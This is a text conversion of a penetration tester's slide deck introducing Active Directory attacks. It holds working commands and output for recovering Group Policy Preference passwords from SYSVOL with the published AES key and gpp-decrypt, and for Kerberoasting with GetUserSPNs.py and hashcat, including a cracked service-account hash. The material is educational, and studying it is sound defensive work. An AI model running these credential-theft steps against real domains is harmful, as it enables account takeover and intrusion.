

*(A quick jaunt through Active Directory hacking)*



*Katie Knowles – Winter 2020*

# **C:\>WHOAMI**

## **F-Secure Consulting**

*(Formerly MWR InfoSecurity)*

- Global Consultancy:
	- US (NYC), UK, South Africa, Singapore, Poland, Finland, & beyond!
	- 250+ consultants
	- **Exervices: Pentesting, Red & Purple teams,** Incident Response, and more

■ 20-25% Consultant time for research



### **Katie Knowles**

Security Consultant, F-Secure *(Mostly) Pentester* OSCP, GPEN, CREST CRT Formerly:

- Blue Team
- Engineering Student



# **WHAT IS ACTIVE DIRECTORY?**

#### In General Terms:

- Software that provides AAA functions
	- Authentication, Authorization, & Accounting
- Runs on Windows Server
- $\blacksquare$  Database of  $\ldots$ 
	- User and computer objects
	- Groups of these objects
	- Information related to each object
- Integrates with systems to provide additional authentication to services:
	- $\blacksquare$  Email ■ DevOps tools
	- Servers ■ #AllTheThings





## **WHY AD MATTERS**

- Used by 90% of organizations (according to Microsoft)
- Tools allow quick mapping to high -value targets
- Controls authentication for the enterprise

#### • **Game Over =**

• Domain Administrator (DA) on a Domain Controller (DC)



User name

Password

Log on to: AD How do I log on to another domain?





# **AD HACKING**

- Domain Admin rights grant access to lots of juicy targets
- " Manage users, computers, user groups with access to significant systems, etc.
- **Lots** of misconfiguration & vulnerabilities
- Domains often have 10+ yrs of legacy configuration

https://github.com/swisskyrepo/PayloadsAllTh eThings/blob/master/Methodology%20and%2 0Resources/Active%20Directory%20Attack.md

#### **Active Directory Attacks**

#### **Summary**

- Tools
- Most common paths to AD compromise
	- o MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)
	- o Open Shares
	- o GPO Pivoting with Local Admin & Passwords in SYSVOL
	- o Dumping AD Domain Credentials
	- Password in AD User comment O
	- o Pass-the-Ticket Golden Tickets
	- o Pass-the-Ticket Silver Tickets
	- o Kerberoast
	- o KRB\_AS\_REP roasting
	- o Pass-the-Hash
	- OverPass-the-Hash (pass the key) o
	- Capturing and cracking NTLMv2 hashes o
	- o NTLMv2 hashes relaying
	- o Dangerous Built-in Groups Usage
	- o Trust relationship between domains
	- o Unconstrained delegation
	- o Resource-Based Constrained Delegation
	- PrivExchange attack o
	- o Password spraying
	- o PXE Boot image attack



# **AD**VENTURE!

ò



# **GPP PASSWORDS**

۰

# **GROUP POLICY PREFERENCES (GPP)**

Changes the local Administrator password. The script should be deployed using Group Policy or through a logon script.

#### **Visual Basic**

```
Set oShell = CreateObject ("WScript.Shell")
Const SUCCESS = 0
```
 $sUser = "administrator"$  $sPwd = "Password2"$ 

' get the local computername with WScript.Network, ' or set sComputerName to a remote computer Set oWshNet = CreateObject ("WScript.Network") sComputerName = oWshNet.ComputerName

Set oUser = GetObject ("WinNT://" & sComputerName & "/" & sUser)

#### ' Set the password oUser.SetPassword sPwd

oUser.Setinfo

oShell.LogEvent SUCCESS, "Local Administrator password was changed!"

- GPP allows management of policy and settings for objects
- Previous Feature: Set the local "Administrator" password with GPP!

<https://adsecurity.org/?p=2288>





# GPP PASSWORD KEY...?!

## MS14-025 / CVE-2014-1812:

- 2.2.1.1 Preferences Policy File Format
	- 2.2.1.1.1 Common XML Schema 2.2.1.1.2 Outer and Inner **Element Names and CLSIDs**
	- 2.2.1.1.3 Common XML **Attributes**

2.2.1.1.4 Password **Encryption** 

2.2.1.1.5 Expanding **Environment Variables** 

## 2.2.1.1.4 Password Encryption

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.<3>

The 32-byte AES key is as follows:

99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b



& to this day: https://docs.microsoft.com/en-us/openspecs/windows\_protocols/msgppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be



# **DECRYPTING GPP PASSWORDS**

 $c:\$  net use \* \\10.1.1.50\SYSVOL net use \* \\10.1.1.50\SYSVOL Drive X: is now connected to  $\10.1.1.50\$ 

The command completed successfully.

c:\>findstr /si "password" X:\\* findstr /si "password" X:\\* X:\whooville.corp\Policies\{FCFD2952-1103-4CD8-96FD-9ED63F876F5C}\Machine\P references\Groups\Groups.xml:<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6 D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Adminis trator (built-in)" image="2" changed="2017-11-03 08:53:58" uid="{43BFA946-1 2E8-445E-BAC9-8CEDD6A1BD6C}"><Properties action="U" newName="" fullName="" description="" cpassword="j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw" chan geLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RI ADMIN" userName="Administrator (built-in)"/></User>

oot@linux:~# qpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw /usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated Local\*P4ssword!

- Access the SYSVOL share of a Domain Controller
- Search for instances of "cpassword"
- Decrypt with one of many tools, or write your own
- Or Metasploit if you're in a rush:
	- Looks for "cpassword" in SYSVOL
	- Decrypts all identified secrets
	- post/windows/gather/credentials/gpp

<https://github.com/rapid7/metasploit-framework>



# **KERBEROASTING**

۰

# **KERBEROS TGS AUTHENTICATION**



- Kerberos Ticket Granting Service (TGS) allows access to various services (SQL, IIS, etc)
- Any user can request a TGS for any account with a registered Service Principle Name (SPN)
- **TGS** for the service is encrypted with the **password hash** of the target service account

<https://www.harmj0y.net/blog/powershell/kerberoasting-without-mimikatz/>



# **FINDING & CRACKING TICKETS**

#### Identify Targets

- $\blacksquare$  List accounts with SPNs:
	- setspn  $-q^*$
- Grab the TGS for a target account:
	- python GetUserSPNs.py -dc-ip x.x.x.x -request-user [ACCOUNT]

#### Get Creds!

- $\blacksquare$  TGS ticket material can be "cracked" for the target account:
	- ./hashcat -m 13100 hash.txt wordlist.txt

t@linux:~/Git/hashcat# ./hashcat --force -m 13100 ~/Documents/BazaareCorp/hash2.txt /usr/share/wordlists/rockyou.txt hashcat (v4.2.0) starting...

#### OpenCL Platform #1: The pocl project

Device #1: pthread-Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz, 1024/2944 MB allocatable, 2MCU

Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

\$krb5tgs\$23\$\*SQLSvcDev\$thebazaare.com\$MSSQL/BZRCDEV03.THEBAZAARE.COM:1433\*\$874dc477b3b800d0deebc46507be26 e3ca1130170e321ced00a6c754784ad29b0054deeffe75d8ee9097ac12cfae160e77638c379b74c5bf7e61316cc4c4502852fce3040e301303 043040272d69e3f723ccd228dcc64416b20ed3c36815690f5223fc5c1dd0f4f44294afb797514497a99e19c9d8c28f541f6b21c47de906da00f15bc b9ad70d6b63038e20986d596fcd8c9f5b26874f6ce8583df387779efb8b71f802d8d32621713ec77c82ec26bfbad41957ca9d4767024725916f7829e f73a6659fd1f325c05e4e2a2a3fbb5f7a37a8b4834437985a72435f65219b05e30c6e5e1fc2a34448a4c9458644247eea306af62740ac9eeaa7bab80 34db1214e99b0968e804064b792aa85fcebf49c25b49a1495d32b1f1328470fcd09d7ca13d43267e9660db7e0857016b3e4bdc2dcf4d842347fe2c9a 532b82b22192f0da4582b015ded6907fe3ddc66d915aa1f1407369c2c227bed5258c9a557e0ef6ce6b98e2186736a97bac1e8cce678dd49af4c43053 7aaac3caa262429f525c6ff9fe0b01c2df9b2cf542eab7b90014e748e6cee82c36a98381a8e5194e23e13623ff12a0bd4e4d8214cec4e17629 7077d476394de09aacef7686806a83a50a5ef1ebe1fbe5eaba965cee2cc564affd0619f9468a4a48e3b43d75adfc56b7cb21095b46d3f85c150633a 4255a582121e5bf984632c8cd89c2e8e31fb998b43ac3bad0069fb1898bd264185f9e52e910bd3401034c7ae5f60dee3d72c9cb31ffb50cd 4438d127b025b5b695ac01d9cebb4418bf2455b7461dc48d8695fd7d119618eeb5657ea0da631ad1b6095670dd501116a529be0dc6d020f8ed7e32da d2aa5f6c0bdb82f24641f23794e8a46f1135067e4527b527ffe64d938971b7548f98f2bef861c55d2603275009a25b9ef04fbfe08f74d47383 714924439337d10c90e3a85e37b0cd5875108f842db34285c3c9fbbc6490391871759fee804e2531001df155be267df2e62003fac99eb2a326763ca 881e7a44b76a8e9e0ac610fe52c08da8b912e2c63a8eea351ff64b5f9854ab04c90fe9f681834a6deefc5999b23aa4470d8d1d964a8205af0e l6e087c1b245af35a69f22e9633f6c15107adb39fbf257a8ebae8e6e8631aa8aaa11d505530e667924e9d039581f7a772cd0acaa125f3ee4adf3b3ed 8ae66619c2011940d673d727c8db71cf<mark>3698b8e563c</mark>924e9f36a51985678700648b236e7fd7a6879356e21d9b8dd774c847c258957c847fda51a00e 26c427938ca6a68b357cf4bb32bbd070<mark>:</mark>chris123

*[…]*

Session.........: hashcat Status..........: Cracked Hash.Type........: Kerberos 5 TGS-REP etype 23 Hash.Target......: \$krb5tgs\$23\$\*SQLSvcDev\$thebazaare.com\$MSSQL/BZRCDEV...bbd070

- <https://github.com/SecureAuthCorp/impacket>
- <https://github.com/hashcat/hashcat>



# **BLOODHOUND**

 $\bullet$ 

# **PERMISSIONS MAPPING**

